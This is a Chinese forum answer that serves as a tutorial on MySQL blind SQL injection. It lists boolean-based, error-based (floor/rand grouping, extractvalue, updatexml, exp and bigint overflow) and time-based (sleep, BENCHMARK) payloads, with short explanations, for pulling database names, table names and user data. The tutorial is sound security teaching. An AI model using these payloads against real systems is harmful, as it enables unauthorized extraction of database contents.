SQL盲注
- 0关注
- 1收藏,2738浏览

最佳答案

1:基于布尔SQL盲注----------构造逻辑判断
我们可以利用逻辑判断进行
截取字符串相关函数解析http://www.cnblogs.com/lcamry/p/5504374.html(这个还是要看下)
▲left(database(),1)>'s' //left()函数
Explain:database()显示数据库名称,left(a,b)从左侧截取a的前b位
▲ascii(substr((select table_name information_schema.tables where tables_schema=database()limit 0,1),1,1))=101 --+ //substr()函数,ascii()函数
Explain:substr(a,b,c)从b位置开始,截取字符串a的c长度。Ascii()将某个字符转换为ascii值
▲ascii(substr((select database()),1,1))=98
▲ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))>98%23 //ORD()函数,MID()函数
Explain:mid(a,b,c)从位置b开始,截取a字符串的c位
Ord()函数同ascii(),将字符转为ascii值
▲regexp正则注入
正则注入介绍:http://www.cnblogs.com/lcamry/articles/5717442.html
用法介绍:select user() regexp '^[a-z]';
Explain:正则表达式的用法,user()结果为root,regexp为匹配root的正则表达式。
第二位可以用select user() regexp '^ro'来进行。

当正确的时候显示结果为1,不正确的时候显示结果为0.
示例介绍:
I select * from users where id=1 and 1=(if((user() regexp '^r'),1,0));
IIselect * from users where id=1 and 1=(user() regexp'^ri');
通过if语句的条件判断,返回一些条件句,比如if等构造一个判断。根据返回结果是否等于0或者1进行判断。
IIIselect * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^us[a-z]' limit 0,1);
这里利用select构造了一个判断语句。我们只需要更换regexp表达式即可
'^u[a-z]' -> '^us[a-z]' -> '^use[a-z]' -> '^user[a-z]' -> FALSE
如何知道匹配结束了?这里大部分根据一般的命名方式(经验)就可以判断。但是如何你在无法判断的情况下,可以用table_name regexp '^username是从结尾开始判断。更多的语法可以参考mysql使用手册进行了解。
好,这里思考一个问题? table_name有好几个,我们只得到了一个user,如何知道其他的?
table_name有好几个,我们只得到了一个user,如何知道其他的?
这里可能会有人认为使用limit 0,1改为limit 1,1。
但是这种做法是错误的,limit作用在前面的select语句中,而不是regexp。那我们该如何选择。其实在regexp中我们是取匹配table_name中的内容,只要table_name中有的内容,我们用regexp都能够匹配到。因此上述语句不仅仅可以选择user,还可以匹配其他项。

▲like匹配注入
和上述的正则类似,mysql在匹配的时候我们可以用ike进行匹配。
用法:select user() like 'ro%'
2:基于报错的SQL盲注------构造payload让信息通过错误提示回显出来
▲Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a;
//explain:此处有三个点,一是需要concat计数,二是floor,取得0 or 1,进行数据的重复,三是group by进行分组,但具体原理解释不是很通,大致原理为分组后数据计数时重复造成的错误。也有解释为mysql 的bug 的问题。但是此处需要将rand(0),rand()需要多试几次才行。
以上语句可以简化成如下的形式。
select count(*) from information_schema.tables group by concat(version(),floor(rand(0)*2))
如果关键的表被禁用了,可以使用这种形式
select count(*) from (select 1 union select null union
select !1) group by concat(version(),floor(rand(0)*2))
如果rand被禁用了可以使用用户变量来报错
select min(@a:=1) from information_schema.tables group by concat(password,@a:=(@a+1)%2)
▲select exp(~(select * FROM(SELECT USER())a)) //double数值类型超出范围
//Exp()为以e为底的对数函数;版本在5.5.5及其以上
可以参考exp报错文章:http://www.cnblogs.com/lcamry/articles/5509124.html
▲select !(select * from (select user())x) -(ps:这是减号) ~0
//bigint超出范围;~0是对0逐位取反,很大的版本在5.5.5及其以上
可以参考文章bigint溢出文章http://www.cnblogs.com/lcamry/articles/5509112.html
▲extractvalue(1,concat(0x7e,(select @@version),0x7e)) se//mysql对xml数据进行查询和修改的xpath函数,xpath语法错误
▲updatexml(1,concat(0x7e,(select @@version),0x7e),1) //mysql对xml数据进行查询和修改的xpath函数,xpath语法错误
▲select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x;
//mysql重复特性,此处重复了version,所以报错。
3:基于时间的SQL盲注----------延时注入
▲If(ascii(substr(database(),1,1))>115,0,sleep(5))%23 //if判断语句,条件为假,执行sleep
Ps:遇到以下这种利用sleep()延时注入语句
select sleep(find_in_set(mid(@@version, 1, 1), '0,1,2,3,4,5,6,7,8,9,.'));
该语句意思是在0-9之间找版本号的第一位。但是在我们实际渗透过程中,这种用法是不可取的,因为时间会有网速等其他因素的影响,所以会影响结果的判断。
▲UNION SELECT IF(SUBSTRING(current,1,1)=CHAR(119),BENCHMARK(5000000,ENCODE('MSG','by 5 seconds')),null) FROM (select database() as current) as tb1;
//BENCHMARK(count,expr)用于测试函数的性能,参数一为次数,二为要执行的表达式。可以让函数执行若干次,返回结果比平时要长,通过时间长短的变化,判断语句是否执行成功。这是一种边信道攻击,在运行过程中占用大量的cpu资源。推荐使用sleep()
函数进行注入。
- 2019-09-03回答
- 评论(0)
- 举报
-
(0)




亲~登录后才可以操作哦!
确定你的邮箱还未认证,请认证邮箱或绑定手机后进行当前操作
举报
×
侵犯我的权益
×
侵犯了我企业的权益
×
- 1. 您举报的内容是什么?(请在邮件中列出您举报的内容和链接地址)
- 2. 您是谁?(身份证明材料,可以是身份证或护照等证件)
- 3. 是哪家企业?(营业执照,单位登记证明等证件)
- 4. 您与该企业的关系是?(您是企业法人或被授权人,需提供企业委托授权书)
抄袭了我的内容
×
原文链接或出处
诽谤我
×
- 1. 您举报的内容以及侵犯了您什么权益?(请在邮件中列出您举报的内容、链接地址,并给出简短的说明)
- 2. 您是谁?(身份证明材料,可以是身份证或护照等证件)
对根叔社区有害的内容
×
不规范转载
×
举报说明
暂无评论